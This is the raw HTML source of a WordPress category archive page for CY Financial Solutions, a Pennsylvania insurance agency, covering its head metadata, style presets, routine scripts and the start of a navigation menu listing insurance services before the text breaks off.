

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cyfinancialsolutions.com/category/uncategorized/
body_size: 30811
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://cyfinancialsolutions.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Uncategorized Archives - Home &amp; Business Insurance PA | CY Financial Solutions</title><link rel="canonical" href="https://cyfinancialsolutions.com/category/uncategorized/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Uncategorized Archives - Home &amp; Business Insurance PA | CY Financial Solutions" /><meta property="og:url" content="https://cyfinancialsolutions.com/category/uncategorized/" /><meta property="og:site_name" content="Home &amp; Business Insurance PA | CY Financial Solutions" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cyfinancialsolutions.com/category/uncategorized/","url":"https://cyfinancialsolutions.com/category/uncategorized/","name":"Uncategorized Archives - Home &amp; Business Insurance PA | CY Financial Solutions","isPartOf":{"@id":"https://cyfinancialsolutions.com/#website"},"breadcrumb":{"@id":"https://cyfinancialsolutions.com/category/uncategorized/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://cyfinancialsolutions.com/category/uncategorized/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cyfinancialsolutions.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized"}]},{"@type":"WebSite","@id":"https://cyfinancialsolutions.com/#website","url":"https://cyfinancialsolutions.com/","name":"Home &amp; Business Insurance PA | CY Financial Solutions","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cyfinancialsolutions.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel="alternate" type="application/rss+xml" title="Home &amp; Business Insurance PA | CY Financial Solutions &raquo; Feed" href="https://cyfinancialsolutions.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Home &amp; Business Insurance PA | CY Financial Solutions &raquo; Comments Feed" href="https://cyfinancialsolutions.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Home &amp; Business Insurance PA | CY Financial Solutions &raquo; Uncategorized Category Feed" href="https://cyfinancialsolutions.com/category/uncategorized/feed/" /><link data-optimized="2" rel="stylesheet" href="https://cyfinancialsolutions.com/wp-content/litespeed/css/00a1a7d132be956deed0cfcdf5fd948d.css?ver=30bef" /><style id='cf-frontend-style-inline-css'>@font-face {
	font-family: 'Calibri Regular';
	font-weight: 400;
	font-display: auto;
	src: url('https://cyfinancialsolutions.com/wp-content/uploads/2021/08/Calibri-Regular.ttf') format('truetype');
}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://cyfinancialsolutions.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' /><link rel='stylesheet' id='hfe-mega-menu-css' href='https://cyfinancialsolutions.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' /><link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://cyfinancialsolutions.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' /><script type="litespeed/javascript" data-src="https://cyfinancialsolutions.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="jquery-js-after" type="litespeed/javascript">!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d?s/d*100:0;bar.css('width',p+'%')})})}(jQuery)</script> <link rel="https://api.w.org/" href="https://cyfinancialsolutions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cyfinancialsolutions.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cyfinancialsolutions.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://cyfinancialsolutions.com/wp-content/uploads/2021/08/cylogo-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://cyfinancialsolutions.com/wp-content/uploads/2021/08/cylogo.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://cyfinancialsolutions.com/wp-content/uploads/2021/08/cylogo.jpg" /><meta name="msapplication-TileImage" content="https://cyfinancialsolutions.com/wp-content/uploads/2021/08/cylogo.jpg" /></head><body class="archive category category-uncategorized category-1 wp-embed-responsive wp-theme-hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-kit-7"><div id="page" class="hfeed site"><header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><p class="main-title bhf-hidden" itemprop="headline"><a href="https://cyfinancialsolutions.com" title="Home &amp; Business Insurance PA | CY Financial Solutions" rel="home">Home &amp; Business Insurance PA | CY Financial Solutions</a></p><div data-elementor-type="wp-post" data-elementor-id="13" class="elementor elementor-13" data-elementor-post-type="elementor-hf"><section class="elementor-section elementor-top-section elementor-element elementor-element-f1a6e9e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1a6e9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a458693" data-id="a458693" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ceb048c elementor-widget elementor-widget-image" data-id="ceb048c" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://cyfinancialsolutions.com/">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="86" data-src="https://cyfinancialsolutions.com/wp-content/uploads/2021/08/150x50.png" class="attachment-large size-large wp-image-21" alt="" />								</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bb48a3d" data-id="bb48a3d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-76a556d hfe-nav-menu__align-right hfe-nav-menu__breakpoint-mobile hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="76a556d" data-element_type="widget" data-settings="{&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:26,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default"><div class="elementor-widget-container"><div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal"><div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
<span class="screen-reader-text">Menu</span><div class="hfe-nav-menu-icon">
<i aria-hidden="true"  class="fas fa-align-justify"></i></div></div><nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-76a556d" class="hfe-nav-menu"><li id="menu-item-3054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://cyfinancialsolutions.com/" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3055" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/car-insurance/" class = "hfe-sub-menu-item">Car insurance</a></li><li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/truck-insurance/" class = "hfe-sub-menu-item">Truck Insurance | CY Financial Solutions</a></li><li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/contractor-insurance/" class = "hfe-sub-menu-item">Contractors Insurance | CY Financial Solutions</a></li><li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/homeowners-insurance/" class = "hfe-sub-menu-item">Homeowners Insurance | CY Financial Solutions</a></li><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://cyfinancialsolutions.com/auto-hauler-insurance/" class = "hfe-sub-menu-item">Auto Hauler Insurance CY Financial Solutions</a></li></ul></li><li id="menu-item-3166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Locations<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i 